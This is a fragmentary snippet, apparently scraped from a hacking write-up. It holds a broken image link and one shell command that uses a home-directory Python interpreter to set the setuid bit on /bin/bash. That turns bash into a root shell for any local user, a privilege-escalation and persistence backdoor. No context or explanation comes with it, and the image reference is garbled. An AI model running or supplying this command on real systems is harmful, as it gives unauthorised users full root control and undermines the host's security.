 /home/juggernaut/bin/python3 -c 'import os;os.chmod("/bin/bash", 0o4755)'